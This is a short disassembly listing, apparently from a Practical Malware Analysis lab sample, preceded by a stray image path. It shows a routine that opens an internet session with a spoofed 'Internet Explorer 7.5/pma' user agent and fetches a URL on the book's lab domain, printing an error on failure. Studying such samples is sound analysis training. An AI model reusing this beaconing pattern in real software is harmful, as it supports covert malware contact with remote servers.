 push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
push offset aError21FailToO ; "Error 2.1: Fail to OpenUrl\n"
call sub_40117F
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al